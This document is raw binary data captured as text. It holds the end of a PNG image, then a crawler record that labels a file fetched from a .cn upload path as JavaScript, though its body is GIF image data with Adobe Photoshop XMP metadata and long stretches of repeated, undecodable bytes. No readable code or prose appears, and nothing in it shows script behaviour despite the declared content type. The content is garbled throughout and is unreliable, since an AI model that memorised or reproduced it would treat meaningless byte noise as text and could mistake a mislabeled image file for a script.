Lӄ�8bA1�᠃�ǁ���=�`�v� v�D�q���<���g�Z�p�Ɇ�$h�Z$R؎ ���F��d2��BbAAѝi�X!T�p]�����he]ӡ(�LT�+�t�A+N>��9�G�~sĉ�h�Mt$V�ħ�;��_;����q �$H0����i�hAAA�9���{=!!N0���"���J�D$E���^;~�q�8㌩W_}ղR�� �+�������ի��^�z���# @U�\9$˲��D� � ��D�]��u�1����"@ 	������%�\���G��e��[]�6ĞCb�)�0Ꮷϛ7���˗w�֭� 2TEm��icC̖:떠H6� � �+��i �p\�y4M}�<Lfs9�ecƌy��?��~I�Jm��
�S��/~���.���m۶��eyX�;H� � � �3m+4MC&���k�=r��Y�]v�3����M$�@b�i���s�w�6�JU�2���Ƙ����><�i#�vВ$��}8�M��{@�e�w�s��6BAA�C�ex���!�2Eɛaz. Lf�4�,�q8��S9 �� @<�,�H��E�<ϛ=p����{��w�}�ke�Q�h+�NϬYs��^|����{�ԯ���ۮ�W�,C�d�Y8�#���:�@"���(`���<8�	t]U�]��AAD��"_�����i��Jض����m �*|(��x<�T*�q�i�������rʌ8`�/��矖u	���XAt)�x⩃g̘�Ï>�h�W_}�mYR�����AϞ=!�2���J�  ������� ����AA�	����a�p�m���&dx�+ޫ*jQR�q�.dYƾ�����G�pذa��W�����D�+�.˳�>��x��M�6����z�p �����B�=�u�VF��
I�r��W� � � �F���,�"*++�ylۆm�"#�.���SN�u�G,>�3��1�ڈ.��^�m��1bΜ9'-Y���-[��wg�c�H�,�4Mض�t]�m�XAAAt.� U��"_ts\���������w�<��ŧ�����:�O�<��d�N%��
b�����>}��3-Zt���V]]��4��~��
�M�k\]� � � ʇ�yP�� �0���lӲ3�۷�k�rȒ�;��#F��{�����n�(5$V{57�p��+W�<�G\X�u*��� L���D� � �hZ�ƫH��ŦWUU%��x�׿��]C�Y}�)���n+A�'$V݆�^{���ɓ�̜9s��͛J�	��r�� � � 
ɉ������g�1�ʫ.]Q�vDGBb�m���{�y��'�I&������d2�2d)_������A �}-I�$��֞�}�Go��A �/I�ئ�����;
f���ro	�\"� ��)������c,7���y������X����)�Y����0t� �a��yP��#��)��G.�c��������%���ѣGO9r$EO�+�+���o��'.���#׬Y3d�֭}�!�܉9�� ��jM<�|�A� �F�"��P� �-��� A*z�qC��CbAA]��_4M���K�$�q�Th�p ��[������,�)aA��0`dY�eY�d2����u] ��D�!C��>��r�)3�?��-m�9�؋ �� �`��g�n޼y�ħ��2�J��D���	H�%�a@UU�'�Ń�GA*�m��S�A�]�y��B�B�CaJY�� � bo�0��\Ha�P��	���8 PU5��p]�]��@�������ڷ��C9d�	'�0��k�Y��{L]+�����~~��	�->r���Cjjj�;��h�6�?� ��E��$�
�4� �D�Gp�t� � �tx��Kzn�b�Y(>��h<����e�� Ec@�]UUaƔ����A�6z�_s�1_q�%�ʳ��� �� �!o��v���_���W����۶m[_˶N����W�=�J�a�w�ki��_��*��AAt4��4w��xd��iP�0���Ч��P]]�q`�&\� (L���S�a�Ç_p��:��>:�'g�hsc	��BbA��iSgė.]z��~��~��_��l6k���8�3����L(��ce������_�Z��=AAĞQ��O�(L)L�FC�1�qฎ�����u}j�!��W������z�Gy��#�8b�)?<�%�1� � +���4iҾK�,�޲e�Y�v���l�ү�����yr<V=��;��!����AAQB�ט��$3_�# ���ɾ}�n2dȗp��l������|-'���Q&�N�_0��#�n����/��f͚�s�$Z�갖�@� � �=!U1��}YUU�w�����o�u�9��C?4h���v��r�� �3$VD'dʔw��o��w���C�o��{ݺu�ްaà�۷�M��Q˲� 1b���#�/r
Ks�X�>�%U��ua��ܰ	� � �cL��]r/]������/*Iy�	����k���پ�� �D̾}�n�w�}����w뷿����{�ޱ������OF��AtRH� �.��^�7���D�zǎ��o�޷���g2���,K[�z������y�mۚmۚ�y�$IPU��}_�}_�=�} p]W���	AAD���,  ��lƘ/I���y�츎0�R�⫪j+��r������Z]��x<������ٳ�����DEEER�4{�С�{��㤓FP>-AtaH� �I���P6M�+w;� �ػP5&J�3�؈�)� �]����!�F�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260107/2fbcb667-18ac-49a2-9293-2953af49de66.js
body_size: 76791
content:
GIF89a� � �  �ޢjgb� 	������� ��rw������������*��ǝ��Ю� �u0��VS?����� Z�2��/;�
��
��������o�LU�Ò�!~�����}{~����������ǭ�����E���H!d��������l<��������!M���Ů��980�������   �!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:e454cfb3-a100-4959-968f-8f644fbe2393" xmpMM:DocumentID="xmp.did:E3DA4518DA6111F0A016E5FD70302E10" xmpMM:InstanceID="xmp.iid:E3DA4517DA6111F0A016E5FD70302E10" xmp:CreatorTool="Adobe Photoshop 26.2 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3f1c91e9-c52c-4664-9047-e8a2574ba01d" stRef:documentID="xmp.did:e454cfb3-a100-4959-968f-8f644fbe2393"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 ? ,    � �  ���pH,��r�l:�ШtJ�&�ج��%`�xL.���dg��jxp�@��p�}��5|�wzz~���������  6<i�m�?"oi $44=�������� �����s����=$Io�Zp�;=��=$����$v����������;�����;$��<�FJ� ��
5�`A=v4xNՀ^! E
�)B ��)h�����<�шe�'d(��H�aL��T�9�������:��G�r�Y4!QSN�1J��Mhd $"�P�F{GA��@Ӷ�@ �hv��7����fi����]R�2��G��cMl�M/!NJ�2�FS"��� uO��a�@����kH��=�-_�c˖�����v ��fKd����
�!#T���6�ٰ���"!��س��Ɖb�pwk`S�4���7,�,��Pؖ�KJnߣ�������ـ�Q�Ot`�yX�5^�,� 4%AFud��Y6ȗ�߂�$5	�a"J�u �%�B��B<x!�<�Ġ�=h��M�[���|��T\w�Db~�Gǔ5�Ձ.��:�0�.�hc�*V)$�W���[g��dձ���O�T{Q^Y�m5�P)z`
4z� 0x�g�up�5���g���qH�&%6sj8c��~G��0�(<�tU�i,t�AaBz�"$�&}i
���&�I�kL�&�ꂣ��"�:M��X�� Ð`@l��6 �"ذ��m���oh�+���`0�����fP%	]�j��V���`����{�/�5T$��+X��Ý>-�XqJcB��Ya�[���H�/�Ѕ�� �:%^;Ū�� @n�fE,�1l���)�)�N�5A�����745��L����`�1�NcЭ0��8}�,��涶#�PC�ո7��ծ.0�� �*xr(�	��}��>@���i�&�S�3�.\����l~�f��=�
��:e.�W�����@���.�70��L��;0|�y�7"����?��G/}�=��? ��ջ�����# �����/1����+��G���ַ��h·?V �����8?��z�_��=�%0y�s�
��;"}e��f\ �\���Eȼ�Y�z����A| m����!��q��k��(��K�E� l�<4�	t�$:�;@b�7���p���ōaQ�]����1��)�
��6�� ml#��� ��c�F7�1� H0��  "+@G����c#ݦF!����@	0�Ip�� '	�IN�� �@ FH�� 0 @K���
@%&U9�Rv��<�%3�K�2��Ĥ|�c�r��$ 	$@MĲM�@-7pKN*`�>�e4=�M`�P����(��d�`���8��JjJ��m�%-7��x���$�/�V�	ɳ���;��M]���Ӵg�4Kmn`��%B?�sf�<1i` ;�&�AR
���� �(5iKe��7V 0 ���p�Na�ӔV��?5)L�h�
�:|j悛�2&78��pR ��t�B9��N��:�r� 8����7�	V��2� ����L��� 8���N��u���f*}��O��<x+X��Ƀ�U���$X�
����,a�iXd�5�g��'�j��5�g]?Y����U@+� �:ȫZC�Kڦv��m�C��Z\��4n:��ܚG�7QH
R0@+P@�GG�юx��c��F( �90 x��#,&�
#�k���`��}$z�X  �� ��x߻��}�L@�� Ё�)`&c�v�9а�CLaRRuq;�� ( � |S�6OX��|XÜ�j������mZ�ZW �O#`�d?	d�T`�Ѵ._ω�
pt�\���9*O#�X�mG��*C�9N���㹒5��r�1��J#� �<� ��2O������!L�����6��
���i�6V ]�"�� ���I� D� �v4p��J���%�3�?��R���V����WO��EI�Kj\��*؍I�+KVQW��3J���_�$�(v3����Q�DV6@���ڦ��1�6@������W�N����og�W\�U*��߸Ʀu�s�b�%��2\cxD��84��X�N���m2 �-mcL�C��n�K`qƀ:�Ot�m�iJ��(7���pi�����ս�Of������J����30����+�3�m����Mn�ҫ�A+����Q� �A:�qC�ns[�λ\�͡�s������9ЅΘ�G��:�0�	�  }�t����Nʘ�X���{	�sʸS� y�0_x�_�~��oR����	. �����Ɨі��c��_E_��t�;��:&x4�#�o���Ծ;p���]Ƅ��e���e�C��
�:o�u�n~���d�}���7R�-\����}�����7�{�2]��9����sߔ��kQ���C��[%*u�QT`���{��t� çLSGW��Vv|�7j��`�S�'�T5�T,�TW+�q�VS8y�0i�W ��q�7^v�R&ł8�G�h�q�&y�7o%�Pb.]Հ�K��I��X�dc%FDVb�w9���Ga�;�Da��w���\'~ĴN�U\�'[чIMx��n�SZ%nͧQ^hZ�vb�Lj�q�G[��6j�nZ8=�K��pW�GW>�X>�Y�Vw8�FaކJS87�Da�����p%�j# +�Gi9pj�&��hz��^�^��`"�W��U��xT-��|0�T���b��%�5n���&b&b'b�o�xcJ(b:P p�0Q�b"6p-�x?&$5wu�b:px@q"�x��ǅ�ԇcM̴�x���n7�~��rbh]MZ��X{[��N�K��Q������G ����5J+pyp�8n�X�q��`�I�X�iJc�IIyoUL	�rIPjpk
%^���6p�T�j)0 �8 )@k��k�^�6Up_M��O�C=�CTىI�a��� ���J��]bY�(F�5`#0&��J�&�5Yb	^b ?)��V����Ȇ1�r>v�ap�0��Z��\&Y��D{����ft��{cd��9# V���e��WL��}�ɑ��N��E�9/p�y���b����U�$���o�UcI��d�'5��k閾�
5�u�o_�j� {Jv	��i���� �r(��\4������q�X��pQ!�3!m��f�ɖ��l�9��	]3�J,��&�In���É_��X�����d,��K�9���7�W�F�ph��� ��	�8b�ɖ&��h� ҈����h��G�+� �4 ੑ�I U?u0"��cT>D>�SNuD0S�Cp�� 1$$�VJ�#z�Zz]Y��^j�ىM8d
T	@�Ch��hz4�T+WSw�^
�ɡ�`�|җܩ�=P�9��%����S%�F�Չ4�J�8�bQJ�JBJ�x� �d ��L���>�pt����ũ�ǣ��Z��^��^�]���\��U֪ ,J����ԅ�����Ĺho� �n��I��[]zj�I _fgy��I	N�ʩV8xD��ym�J ��a*$�:J�J}#(��8��Jw_�p��R��F�pT��V1U���ڬj�w%�� !��5�'US�dڊf��L�FW6�S��d�f�ʫ��n�0p���h�䓕GVp�0 PP'�E�ʨ�D ;xK�v�̤���ep�Р��PΪ����1�<�L=�����k(�W���mj��F֨��ZĚJ�$q�岲����Mʹ }���Զ��y � ��>��t{��ȵk��JJ��c{�e;g�M`���d0���ˬy�=�te��K d+�R������dh۸}K{z뵩���a�t��j�˴�۷Mv��k��먑�J�V]�J:��B���Zj�\�&j��o��%E����)el�˷�DY�w�+��k��WN�0�=������T�*��
��&�ҧ�����Kx�dJ'|�Hi���G�*i�{�{���I����B��Ƹ�ھI�I?&��ͤ�{Ky苻�ġ�J�H{C�Z�3fs=�~�W�z�����墛�¿��N��h�!L&�;&<xj����,�I.]������:��qD]��H����V�/ܴ̪�@l�ƚL��B#É3�%���4ʨ<D]S��� ��h*ܵ�P�܆\�QH<�����zx�*^ �a��[�V�=@]P�� �+	���Pv�L%eī4!��\ye=��7��֚	���y5[��j `�Ƃ4�~�0����2{Z���}�EV ��L+ƸD��ڬ����4���IlGq���-�p�D�[䄐�$C,|Ұ ���S�� g�k��|̸*N��N�K����|	o"i0	��W+8�'�R�T �*��Z�q�R�&���^�`�ځ��I�Y�A	�e��~A����T;�g�8�<�ьf0��ѣQ,_�6#!.��	�P�-mh�%tP1�"�"��;�����<�sP��%r�����P �A�H��\-�8���P��1M
&�?�P�Ҟ?A�8�$:��r=hP�M}��!���A�6�!�`Z�q=׈��L`�ua�)P��=�o�ؖ}٘�ٚ�ٜ�ٞ��T�ؠ=ڤ��O 	S�Ҥ��t}�;}�ۤ!#J`�"۱}����-�� ρ ���!�N��}����ܣ��ݕ�0M��C2 O�-(��-$p����Mr�$sm��`�6��р�K 7W��e�޹�J ݋3�W�s��l�������Ͱ!��B�A�����	r�ݰ:�S"~d:�)Q":R�0aaAt����lrwA� �W3q�M!�-�)��L��u��V�#`��ך"�V@,X�@�)�֧���Ae;P$��-��P�����M��;~FN���nS~ܱ1 �-�B~Ӎ�)��6p廱ui.�g��R��R���PQ������P�ip�!��lRP!�L>�LP>=.!S�&VA�Q�	��"�>QF����	��>4�=٦-̀��P,�}ߖ��F�x��p'�>��"�-�]ݍ�F�J
�".�Q[�.{��>�ml2A������M�Ҍ��S	8:$���� �2����!o�Q�L�T���b/���T�PM)���B�!N0>�*>�ӑ�7aA�c�̍KN���Pn�I��<�u��"6p��ܘ.�!��XN�����h��a1���ԝ�������K�����G�o�& �)CR�Q��os�I�P�i
�0�1G������<��^����mܾ�lr�R���=�N/*[�&x.*b�A�1	_�>��H�&D��B"p��4_�)��Cر�;��y�R`9X �_��Y!=��,�U@) �ԫ��>��q��}�%b�R�.��]Z��;���Ҍ�1$���\,���n�Mnϸo�K��E�	urOR��^tO���/�������h��@�	�����_��/�|b� o����=��W4
=e/S$-I6�t*@,��T�Q��~�a�f��H����lD��C��$�M b������2�H���Al�����x��<=ɶ�l��LS7E�2�SO��Pc�bM�TWypW;?��6ey������5���9��������ì����ɲ��8���ϭ���=E���Dؽ�  !�
 ? , y ~   �@�pH,�Ȥf�I:�ШtJ=6������0<%/Bz�n?��8ڋ̦}x��-��Ihmrt~q�Gy���B"��H���}B�y�G���D��xE��>�<���g�x�a�x"f��>���>�<���Y��D��ɹ�Q�y�EҤM��C��\��B��"[��țZB��aں�����X��R��Vu3ED�4��x�Kk�vi�e��|��\�EĦ%U	���������$ٱ3h�T���#�uEB
t��#��z:<�DIQ�tӈt��jG���UP�F���h�-pY@5�Yҕ-�o�
#ä.�$r�8�/�1�l��X�h�XP�Z�G�5l`sJ�'~f���;4����w��D�¸�TR�z�Ƴ�gƪ�I�ڙ�ji���Y������mzJ�%��h�ćl���Xu����� ������)s�4��mu ��Z�;配���Ѫp��e
l��&�)�A��"崔UEq�\����pW9�����6�gV`��5��;��bKX�4�EI��E=C�$L�	HO3Ǡ�σmw4�O�uX�#��`��l��g^sC�e�[�[�IE�;.��P�v: �sg^8��Mޜl�7Fi���1q����d�kJ� ؼ�S�P(%t`�`���T�A�ϣMBi5RA�v_`ńW��IFX��u0!_�T~D�A  !�
 ? , y ~   ���pH,�Ȥ`�L:�ШtJ-6��e~��X�^��	�n�ߠ�m�v�H�/2K��z4$qcC n�Gjuu eB��nG���e���H~����`�$�E$��;����D���6��6h��=�bě;�F6��$���4�Bź�B��=�B ;�w4��S �����r�;\�[[�~��D"�DJ�� 2��ǌ�W�Td��������&p�h�+Cwe�h� I ��=�E������ ���qc��@��)2Cp�Te��,�Ӓj;2�0���137^�dĨ!��-��#,��BȀ���	��Y��x����B1�!��'_[�Z�¤k��E� �V�Id���u!��䓉�3P��W�!n%�@��Ӻ��u(h0���M����:Q�z�)�uJ��j�jr^�K"�%�Uu`����0��y��݆"y�&˿��|�0]X"�hI��� ��킒7��wN��7��~Nd�JXK؀�`?��!!��V��i�]��(~b\3�@�&�4vgw�a�r-�A9-����a�$���8`e��E�7��זU�� ;�Ț;� r`��cp�V�b�qA^2�هBr��.�ER͛�y�o�$��=�t96J	% �G��di3�9�BP#n��gN-1�0�����B�I1�C���}y0&��`5�E*���Ʀ&-�Q�S"BsG1$��c�]��y�mh��99[KpN�Ȇɦ��6�I��97�Y�3��:�(�I�W��ʱ#v @`�[��P�,�N��F�ª&�!2�� ӔE�R p-����Y�iIc+�	DE��E�י����jM�x��C,ũ$H[�ӗ�uA  !�
 ? , y ~   ���pH,�Ȥf��$�ШtJ��Q�H�芰ְ�Yy�!�^�՝!��v_�H�����db?"uIl�txCtnn�F}���?"��>H�}��?h�<H��|�B��|�C�|����B���V<��qG�����>�?ʢ�"ƹ�?��i��Uۖ���>�͹C�}]���?�w\����[��|�M� �S6"�����{]09�7��3Ex��`��/�
�-�5K"�	Ih�	�qx8dB�Dc�҂����"����xpe�4E���+)�FA��<���>���u!��V�t�Y�Jv����8��(���8,��K�5�~i�fTO��\����F�����3	��mENS\X��Z�����,�P%KU��N�E2&@Oϫׅ*���J/lU��Z{��A�k�|6��t��M,����E�Nb�	�!�9Bn�����-�����l<`RP���D�l<yaW�4�M�%�>�DfDH�!�\'��4!q�����8����	<�]��r%�d���{��PTH ��@��s�*����Y�)6�d��Ztu�'�J���1aD���qq�-�d>xȴ4�DX�b�բ�f��"ϒ �WD�y���(�Q�-o��8׹S&_h�Ex�dc��y�f�{�Qy�-��bY�"ُRiNa#*�J�#�e�(0�}uۂ&Z��~���Ft�H^���$��6od�!��}6ޫ]e��ULF4��M��b#��2�J�u��`�*�d��XD !�
 ? , y ~   ���pH,�Ȥ`�L:�ШtJ-6��e~��X�^��	�n�ߠ�m�v�H�/2K��z4$qcC n�Gjuu eB��nG���e���H~����`�$�E$��;����D���6��6h��=�bě;�F6��$���4�Bź�B��=�B ;�w4��S �����r�;\�[[�~��D"�DJ�� 2��ǌ�W�Td��������&p�h�+Cwe�h� I ��=�E������ ���qc��@��)2Cp�Te��,�Ӓj;2�0���137^�dĨ!��-��#,��BȀ���	��Y��x����B1�!��'_[�Z�¤k��E� �V�Id���u!��䓉�3P��W�!n%�@��Ӻ��u(h0���M����:Q�z�)�uJ��j�jr^�K"�%�Uu`����0��y��݆"y�&˿��|�0]X"�hI��� ��킒7��wN��7��~Nd�JXK؀�`?��!!��V��i�]��(~b\3�@�&�4vgw�a�r-�A9-����a�$���8`e��E�7��זU�� ;�Ț;� r`��cp�V�b�qA^2�هBr��.�ER͛�y�o�$��=�t96J	% �G��di3�9�BP#n��gN-1�0�����B�I1�C���}y0&��`5�E*���Ʀ&-�Q�S"BsG1$��c�]��y�mh��99[KpN�Ȇɦ��6�I��97�Y�3��:�(�I�W��ʱ#v @`�[��P�,�N��F�ª&�!2�� ӔE�R p-����Y�iIc+�	DE��E�י����jM�x��C,ũ$H[�ӗ�uA  !�
 ? , y ~   ���pH,�Ȥf��$�ШtJ��Q�H�芰ְ�Yy�!�^�՝!��v_�H�����db?"uIl�txCtnn�F}���?"��>H�}��?h�<H��|�B��|�C�|����B���V<��qG�����>�?ʢ�"ƹ�?��i��Uۖ���>�͹C�}]���?�w\����[��|�M� �S6"�����{]09�7��3Ex��`��/�
�-�5K"�	Ih�	�qx8dB�Dc�҂����"����xpe�4E���+)�FA��<���>���u!��V�t�Y�Jv����8��(���8,��K�5�~i�fTO��\����F�����3	��mENS\X��Z�����,�P%KU��N�E2&@Oϫׅ*���J/lU��Z{��A�k�|6��t��M,����E�Nb�	�!�9Bn�����-�����l<`RP���D�l<yaW�4�M�%�>�DfDH�!�\'��4!q�����8����	<�]��r%�d���{��PTH ��@��s�*����Y�)6�d��Ztu�'�J���1aD���qq�-�d>xȴ4�DX�b�բ�f��"ϒ �WD�y���(�Q�-o��8׹S&_h�Ex�dc��y�f�{�Qy�-��bY�"ُRiNa#*�J�#�e�(0�}uۂ&Z��~���Ft�H^���$��6od�!��}6ޫ]e��ULF4��M��b#��2�J�u��`�*�d��XD !�
 ? , y ~   ���pH,�Ȥ`�L:�ШtJ-6��e~��X�^��	�n�ߠ�m�v�H�/2K��z4$qcC n�Gjuu eB��nG���e���H~����`�$�E$��;����D���6��6h��=�bě;�F6��$���4�Bź�B��=�B ;�w4��S �����r�;\�[[�~��D"�DJ�� 2��ǌ�W�Td��������&p�h�+Cwe�h� I ��=�E������ ���qc��@��)2Cp�Te��,�Ӓj;2�0���137^�dĨ!��-��#,��BȀ���	��Y��x����B1�!��'_[�Z�¤k��E� �V�Id���u!��䓉�3P��W�!n%�@��Ӻ��u(h0���M����:Q�z�)�uJ��j�jr^�K"�%�Uu`����0��y��݆"y�&˿��|�0]X"�hI��� ��킒7��wN��7��~Nd�JXK؀�`?��!!��V��i�]��(~b\3�@�&�4vgw�a�r-�A9-����a�$���8`e��E�7��זU�� ;�Ț;� r`��cp�V�b�qA^2�هBr��.�ER͛�y�o�$��=�t96J	% �G��di3�9�BP#n��gN-1�0�����B�I1�C���}y0&��`5�E*���Ʀ&-�Q�S"BsG1$��c�]��y�mh��99[KpN�Ȇɦ��6�I��97�Y�3��:�(�I�W��ʱ#v @`�[��P�,�N��F�ª&�!2�� ӔE�R p-����Y�iIc+�	DE��E�י����jM�x��C,ũ$H[�ӗ�uA  !�
 ? , y ~   ���pH,�Ȥf��$�ШtJ��Q�H�芰ְ�Yy�!�^�՝!��v_�H�����db?"uIl�txCtnn�F}���?"��>H�}��?h�<H��|�B��|�C�|����B���V<��qG�����>�?ʢ�"ƹ�?��i��Uۖ���>�͹C�}]���?�w\����[��|�M� �S6"�����{]09�7��3Ex��`��/�
�-�5K"�	Ih�	�qx8dB�Dc�҂����"����xpe�4E���+)�FA��<���>���u!��V�t�Y�Jv����8��(���8,��K�5�~i�fTO��\����F�����3	��mENS\X��Z�����,�P%KU��N�E2&@Oϫׅ*���J/lU��Z{��A�k�|6��t��M,����E�Nb�	�!�9Bn�����-�����l<`RP���D�l<yaW�4�M�%�>�DfDH�!�\'��4!q�����8����	<�]��r%�d���{��PTH ��@��s�*����Y�)6�d��Ztu�'�J���1aD���qq�-�d>xȴ4�DX�b�բ�f��"ϒ �WD�y���(�Q�-o��8׹S&_h�Ex�dc��y�f�{�Qy�-��bY�"ُRiNa#*�J�#�e�(0�}uۂ&Z��~���Ft�H^���$��6od�!��}6ޫ]e��ULF4��M��b#��2�J�u��`�*�d��XD !�
 ? , y ~   ���pH,�Ȥ`�L:�ШtJ-6��e~��X�^��	�n�ߠ�m�v�H�/2K��z4$qcC n�Gjuu eB��nG���e���H~����`�$�E$��;����D���6��6h��=�bě;�F6��$���4�Bź�B��=�B ;�w4��S �����r�;\�[[�~��D"�DJ�� 2��ǌ�W�Td��������&p�h�+Cwe�h� I ��=�E������ ���qc��@��)2Cp�Te��,�Ӓj;2�0���137^�dĨ!��-��#,��BȀ���	��Y��x����B1�!��'_[�Z�¤k��E� �V�Id���u!��䓉�3P��W�!n%�@��Ӻ��u(h0���M����:Q�z�)�uJ��j�jr^�K"�%�Uu`����0��y��݆"y�&˿��|�0]X"�hI��� ��킒7��wN��7��~Nd�JXK؀�`?��!!��V��i�]��(~b\3�@�&�4vgw�a�r-�A9-����a�$���8`e��E�7��זU�� ;�Ț;� r`��cp�V�b�qA^2�هBr��.�ER͛�y�o�$��=�t96J	% �G��di3�9�BP#n��gN-1�0�����B�I1�C���}y0&��`5�E*���Ʀ&-�Q�S"BsG1$��c�]��y�mh��99[KpN�Ȇɦ��6�I��97�Y�3��:�(�I�W��ʱ#v @`�[��P�,�N��F�ª&�!2�� ӔE�R p-����Y�iIc+�	DE��E�י����jM�x��C,ũ$H[�ӗ�uA  !�
 ? , y ~   ���pH,�Ȥf��$�ШtJ��Q�H�芰ְ�Yy�!�^�՝!��v_�H�����db?"uIl�txCtnn�F}���?"��>H�}��?h�<H��|�B��|�C�|����B���V<��qG�����>�?ʢ�"ƹ�?��i��Uۖ���>�͹C�}]���?�w\����[��|�M� �S6"�����{]09�7��3Ex��`��/�
�-�5K"�	Ih�	�qx8dB�Dc�҂����"����xpe�4E���+)�FA��<���>���u!��V�t�Y�Jv����8��(���8,��K�5�~i�fTO��\����F�����3	��mENS\X��Z�����,�P%KU��N�E2&@Oϫׅ*���J/lU=%�U{��A�k�|6��t��M,����E�Nb�	�!�9Bn�����-�����l<`RP���D�l<yaW�4�M�%�>�DfDH�!�\'�^?ل��{gЗ
T㨲��'� w�2��A��Q&!V!�PTH!��@��s�*����Yٍ�"�(��ŋ��Q�p�)�#Ƅ���%�|8���!�r�lCd��W�6�%�<Lt_�EF�S��Fu��٣.Brf�pk�ɜ$�|R\�8����-��bY��R�RjNa#*�x��@���z��l�h�:��g"��Q^��XD_oB<�F6�8�g���U��X�Dq0aDL�ɤ������̣�`1)X���4�`Q !� ? ,    � �  ���pH,K#�l:�ШtJ�Z�Uˏq�z�D	ʢĚ���� [6��˰����>j���uO��������������NZ_vLp,��$���������������<<6,uKL�FN��=�Ȧ����������Ե�<�	~�M������������ؚ	��������
H����*L�@D�	��k�M}N��у��@x u�'|�\ɲ�˗0cʜI��#2�4�˷�ĕB �?;z, 9�$D�5�J�J&�����LŠ�&BX Ă�J��zzRCU�ʝk��N$4�fd�=d6By�I��u�]J��#ǽ����]410W���;�C�vqc"�J^͚&e�<~r)RqC�};/ �O� J?5�����._[c�Ɉ��p�M�C�o�j5~�������G�r�ͧ2h a�7i�M
ЃF|���G~A���C�рP�@ �z�}�
c4����gak"03�l?��G�Ж���R�iW�,F�	a�_
��	I�Иv!��@? ����-�]�T$�O�d�@`?C"��=��̊FvY�ry1��ؠ��� H�i5֐�t�tR�!^0�z�E���ӌ 4�&�2(@�
9�PB ��@��*ʨ��6�h�:��)�QE@�����%D@���i	��W�����o?@�e{�ֲ64C_%pԃ
([Ր,G84�Q(�!,�:�@ �b��h����.C+PJ �i@< �䓂f� 	�v@_0�P���PB�= {p�*ۨ��x+���+q�)�q�Rk�V�lc�G��Z�F��Q��  BVr>\p;˰��Z����B!.XƔ����
࠮ȭ!)@E{}�+	6�PL�qD�2�,��j :�]:<ZB�f��6�sSp�<���1��N���Ǎ��r���~���5T3�K�u�.�5�̈p�7�PA8,<z%�PA࠺�0���װ��
�W��'��7L9�P�{���3�:����|+(���M�q=�W����X?x�u��`�uV"�p 7@Kp�9s�,G����9|�0������ع�4v�a�@� �H :Lp��9�e��n0���}�
β|6�HK�����U����i L��:F@����R`U�7�'���Mpv@����|�H���Ħ ���`�*B��@���H�Y^, (�1���-	#��2��u\D�K�.����`,�W �`o�t��: (^��#�8��R!6FoR�R�g��Q�K��Ũ�)��x�d� \@��R@$)YI�`.��] T�?R��ܓ�22�@��w���r�3��R.5L�DX Qf��2��	��b�#8�Tp�ì�	8J� D�%k*lgڬJ�f�0�%2� xMg���-1'����[r/��P0{�5�
3��4&d��.�/Δ��Y|�D�������΍ӂ@"TZB��4m&}d�f���4 ���Kn R�`���[J-��I�T�&��J�)ȇ��"(�V� Xq�vL�\�T@NU�K�h |��0�g�XBԽ��GM�*?JU.h�����3�cmIY� ���U�ke���W���E�ZA�^"Ï�5�C�'_��V�`l2�#�r�E�V� x\�¸�U<~��b��^����	�2�$M�E�ʄ ��)mS�tQQ���gWB �&mik�q	�4w��e�@-��ˢqӓ��7�o�p�[] ZW��gy��map݉�Q��g�0��� �-jR�9]j�sa
]M\9��k1�\w�	U駴۝�a���}��ھ&U����ɚ�p�uE��j���%�#,}��ꗿ´h,W �(��.q%r�IG��%�m,s�]��R����W��8�Pnq./l٥�ċ8�c�s�c��1�d4��+�D�tM���\ 2��Y�2�JޚT��I�U�K�"˄��ၯ�`�,؄�h�F?)���z�s1�� zY�5p�	=b�耰	���m3G����
�F�����0)@�W�8txuf��Vw�ک�o� ��2�ի���jS�E{��	Ng���-p:�6��mlk;m��d����l�ķ�����=I����8]�����"�4Y��%�
��C���,w'����}�n&���uך�n٣c���ˑJZ~�Y�&]��sh
S� .�u���zX��A�{&|��!����~7t�ʇk�N�n�;~s����m���)�(�i1����h������X���gB��꼥��x�(l�`�6�sJG�����sr	���qӴ�7�$`��C2z��q�?��8��1�pܫ�?���䃵<
e����`.	+�k[���ف���a�Ï�	m��q�yσ�噟fU�	s
�����TZ�>����;���˥�m��m�il�����x~�������v�&	� �nۆ)�np�%N���[U۪��l��������}�U�&�z�t1�T΃UNk��p ��F�=���t�El�#Z0 ;���׳Q.�}�'�W
�8p6j��M�4=P /�J�v4!y��q�g����/ЂS��T.>c�H��W�G��TZ��8p�����RY�U`TU{���]���V��#%%Pe?�e�RmC8%�((�*��S8�]FV��S�?*��V��,�b�2� Cy�Ԅ5<�23���`?#B�FC2X ��, �S����?΢��x�ߑ�2T�cC� �(�|���Ʌ\o�r7�7��6˅� H6G�;H��h�8�}c�L�N��ь�8� ,� �2�(��:8���AYcPЋ��N�$r��L�$��@ϔY3�(ո�KFQA����� 0 ����CD�@�T�@&i E1  ���	) A�2���F�$�03 (� �B�4@ ��4�,�2�v���Ң6g� ��I��6�b(��3v���&��4F��*��2 ��и�s���,A8�H ��1l,�4 cXRf*�[= �x�-Z����G�r9�Nc���A�ɘ,Al�R�%��5 D �c����+�,K! ��J���-�d>�;P�6�.?�:f��53�^��,�T�r;� �� o�x� ���2a<I������3���/��?����R��Rtdlr�o�6:8n��9��h�iT���+�)���6R����6��٠��O�EFU����,T� �� �����Q9!���8�10G�,�I\��ʂ#=Pd�=6:�#ʡQ
�;=J
���my�1�%8)�r)6�-��VJ@���8��rx��_1$%B��%� �}�KMM���ѥ�"�0!�
�8��G\�R�rhM�IM�91Y[�}�in,���$v*��i~i� ����5�8��(��J]
